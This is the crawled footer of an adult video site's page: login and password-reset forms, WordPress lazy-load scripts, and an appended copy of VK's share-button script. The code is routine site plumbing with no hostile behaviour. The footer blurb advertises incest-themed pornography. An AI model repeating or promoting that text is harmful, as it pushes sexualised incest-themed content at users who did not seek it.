				<section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milfnut.com/contact/">CONTACT</a></div></section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milfnut.com/dmca/">DMCA</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milfnut.com/privacy-policy/">PRIVACY POLICY</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milfnut.com/terms-of-service/">TERMS OF SERVICE</a></div></section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				Milfnut provides free taboo porn videos. Watch milf porn videos, mom son porn videos and other taboo porn on Milfnut.com. Milf Mom Son taboo Porn Videos for Free on Milfnut.com. Milfnut provides Taboo, Brother Sister, Daddy Daughter and Hot Milf Mom Son Videos For Free. Taboo HD Porn Videos are updated daily. Free new Taboo Porn Videos.			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div  class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div  class="modal-dialog" data-active-tab="">
				<div  class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Milfnut</h3>
						
							<form id="wpst_login_form" action="https://milfnut.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="3041ab171b" /><input type="hidden" name="_wp_http_referer" value="/kathia-nobili-only-mommy-can-make-you-feel-better/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://milfnut.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="3041ab171b" /><input type="hidden" name="_wp_http_referer" value="/kathia-nobili-only-mommy-can-make-you-feel-better/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://milfnut.com/wp-content/cache/min/1/7.8.4/video.min.js?ver=1768843938" id="wpst-videojs-js"></script>
<script data-minify="1" type="text/javascript" src="https://milfnut.com/wp-content/cache/min/1/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1768843938" id="wpst-videojs-quality-selector-js"></script>
<script data-minify="1" type="text/javascript" src="https://milfnut.com/wp-content/cache/min/1/wp-content/themes/retrotube/assets/js/navigation.js?ver=1768843933" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://milfnut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://milfnut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script data-minify="1" type="text/javascript" src="https://milfnut.com/wp-content/cache/min/1/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1768843933" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://milfnut.com/wp-admin/admin-ajax.php","nonce":"306f5c651f","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"","enable_rating_system":"off"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://milfnut.com/wp-content/cache/min/1/wp-content/themes/retrotube/assets/js/main.js?ver=1768843933" id="wpst-main-js"></script>
<script data-minify="1" type="text/javascript" src="https://milfnut.com/wp-content/cache/min/1/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1768843933" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://milfnut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://milfnut.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.2" id="heartbeat-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://milfnut.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://milfnut.com/wp-content/cache/min/1/js/api/share.js?ver=1768843935
body_size: 2489
content:
!function(){if(window.VK||(window.VK={}),!VK.Share){var t=document.getElementsByTagName("head")[0],e=function(t,e){return t.replace(/\{(\w+?)\}/g,(function(t,o){return void 0!==e[o]?e[o]:""}))};VK.Share={_popups:[],_gens:[],_base_domain:"//vk.com/",_maxCommentLength:4096,_ge:function(t){return document.getElementById(t)},button:function(o,n,i){o||(o={}),o===o.toString()&&(o={url:o.toString()}),o.url||(o.url=VK.Share._loc),o.url=(o.url||"").replace(/"/g,""),o.comment=o.comment||"",o.comment.length>this._maxCommentLength&&(o.comment=o.comment.substr(0,this._maxCommentLength-3).trim()+"..."),n||(n={type:"round"}),n===n.toString()&&(n={type:"round",text:n}),n.text||(n.text="РЎРѕС…СЂР°РЅРёС‚СЊ");var r=!0,s="display: none;";if(void 0===i?(o.count=0,o.shared="button"!=n.type&&"round"!=n.type,this._gens.push(o),this._popups.push(!1),i=this._popups.length-1,r=!1):(!(o.count=this._gens[i].count)||"button"!=n.type&&"round"!=n.type||(s=""),o.shared=this._gens[i].shared,this._gens[i]=o),!r&&("button"==n.type||"round"==n.type)){var a=document.createElement("script");a.src=this._base_domain+"share.php?act=count&index="+i+"&url="+encodeURIComponent(o.url),t.appendChild(a)}var d="-webkit-border-radius:{v};-moz-border-radius:{v};border-radius:{v};",c={cssreset:"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;",domain:this._base_domain,table:'<table cellspacing="0" cellpadding="0" style="position: relative; cursor: pointer; width: auto; line-height: normal; border: 0; direction: ltr;" ',is2x:window.devicePixelRatio>=2?"_2x":"",i:i,a2:"</a>",td2:"</td>",font:"font: 400 12px Arial, Helvetica, sans-serif;letter-spacing: 0.1px;text-shadow: none;",radiusl:e(d,{v:"2px 0px 0px 2px"}),radiusr:e(d,{v:"0px 2px 2px 0px"}),radius:e(d,{v:"2px"}),text:n.text,acolor:"color: #33567f;",bg:"background: #6287AE;-webkit-transition: background 200ms linear;transition: background 200ms linear;"};return c.td1=e('<td style="vertical-align: middle;{font}{cssreset}">',c),c.a=e('<a href="{domain}share.php?url='+encodeURIComponent(o.url)+'" onmouseup="this._btn=event.button;this.blur();" onclick="return VK.Share.click({i}, this);"',c),c.a1=e('{a} style="{acolor}text-decoration: none;{font}line-height: 16px;{cssreset}">',c),c.a3=e('{a} style="display: inline-block;text-decoration: none;{cssreset}">',c),c.sprite=e("background-size: 19px 59px;background-image: url('{domain}images/icons/like_widget{is2x}.png');",c),c.logo=e("<div style=\"background-image: url('{domain}images/svg_icons/widgets/widgets_logo_letters.svg');background-repeat:no-repeat;background-position:center;height: 16px;width: 15px;{cssreset}\"></div>",c),"round"==n.type||"round_nocount"==n.type||"button"==n.type||"button_nocount"==n.type?e('{table}id="vkshare{i}" onmouseover="VK.Share.change(1, {i});" onmouseout="VK.Share.change(0, {i});" onmousedown="VK.Share.change(2, {i});" onmouseup="VK.Share.change(1, {i});"><tr style="line-height: normal;">{td1}{a} style="border: 0;display: block;{bg}{radiusl}padding: 2px 6px 4px;{cssreset}">{logo}{a2}{td2}{td1}{a} style="color: #FFF;text-decoration: none;border: 0;{bg}{radiusr}{font}line-height: 16px;display:block;padding: 2px 6px 4px 0;height: 16px;{cssreset}">{text}{a2}{td2}'+("round"==n.type||"button"==n.type?'{td1}{a} style="text-decoration: none;{font}line-height: 15px;-webkit-font-smoothing: subpixel-antialiased;'+s+'{cssreset}"><div style="{sprite};background-position: 0 -49px;margin: 5px 0 0 4px;width: 5px; height: 10px;position: absolute; z-index:100;{cssreset}"></div><div id="vkshare_cnt{i}" style="border: 1px solid #adbdcc;background: #FFF;font-size:11px;padding: 2px 5px;margin-left: 8px;color: #55677d;z-index: 99;{radius}{cssreset}">'+o.count+"</div>{a2}{td2}":"")+"</tr></table>",c):"link"==n.type?e('{table}onmouseover="this.rows[0].cells[1].firstChild.style.textDecoration=\'underline\'" onmouseout="this.rows[0].cells[1].firstChild.style.textDecoration=\'none\'"><tr style="line-height: normal;">{td1}{a1}<img src="{domain}images/svg_icons/widgets/widgets_logo.svg" width="16" height="16" style="vertical-align: top;margin-right: 8px;"/>{a2}{td2}{td1}{a1}{text}{a2}{td2}</tr></table>',c):"link_noicon"==n.type?e('{a3}<span style="{acolor}position: relative;{font}line-height: normal;{cssreset}" onmouseover="this.style.textDecoration=\'underline\'" onmouseout="this.style.textDecoration=\'none\'">{text}</span>{a2}',c):e('{a3}<span style="position: relative;padding: 0;{cssreset}">{text}</span>{a2}',c)},change:function(t,e){var o=this._ge("vkshare"+e),n=["#6287AE","#678EB4","#5D7FA4"][t],i=[o.rows[0].cells[0].firstChild,o.rows[0].cells[1].firstChild];for(var r in i)i[r].style.backgroundColor=n,i[r].style.color="#FFF",2==t?(i[r].style.paddingTop="3px",i[r].style.paddingBottom="3px"):(i[r].style.paddingTop="2px",i[r].style.paddingBottom="4px")},click:function(t,e){var o=window.event;if(o&&(!o.which&&e._btn&&(o.which=1&e._btn?1:2&e._btn?3:4&e._btn?2:0),2==o.which))return!0;var n=this._gens[t];n.shared||(VK.Share.count(t,n.count+1),n.shared=!0),undefined===n.noparse&&(n.noparse=n.title&&n.description&&n.image),n.noparse=n.noparse?1:0;for(var i={},r=["title","description","image","noparse","comment"],s=0;s<r.length;++s)n[r[s]]&&(i[r[s]]=n[r[s]]);var a="_blank",d=Math.max(0,(screen.width-650)/2),c=Math.max(0,(screen.height-610)/2),l=this._base_domain+"share.php?url="+encodeURIComponent(n.url),p="width=650,height=610,left="+d+",top="+c+",menubar=0,toolbar=0,location=0,status=0",h=!1;try{var u="",g="";try{u=document.domain,g=location.host}catch(o){}if(u!=g){var m=navigator.userAgent.toLowerCase();if(!/opera/i.test(m)&&/msie/i.test(m))throw"wont work"}h=this._popups[t]=window.open("",a,p);var x='<form accept-charset="UTF-8" action="'+l+'" method="POST" id="share_form">';for(var s in i)x+='<input type="hidden" name="'+s+'" value="'+i[s].toString().replace(/"/g,"&myquot;").replace(/&quot/gi,"&myquot")+'" />';x+="</form>",x='<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><meta http-equiv="content-type" content="text/html; charset=windows-1251" /></head><body>'+(x+='<script type="text/javascript">document.getElementById("share_form").submit()<\/script>')+"</body></html>",h.document.write(x),h.focus()}catch(o){try{for(var s in h&&h.close(),l+="?",i)l+=encodeURIComponent(s)+"="+encodeURIComponent(i[s])+"&";(h=this._popups[t]=window.open(l,a,p)).focus()}catch(o){}}return!1},count:function(t,e){this._gens[t].count=e;var o=this._ge("vkshare"+t);if(o){var n=this._ge("vkshare_cnt"+t);n&&(e&&(n.innerHTML=e),o.rows[0].cells[2].firstChild.style.display=e?"block":"none")}}};try{VK.Share._loc=location.toString()}catch(t){VK.Share._loc="https://vk.com/"}}}();try{window.stManager&&stManager.done("api/share.js")}catch(t){}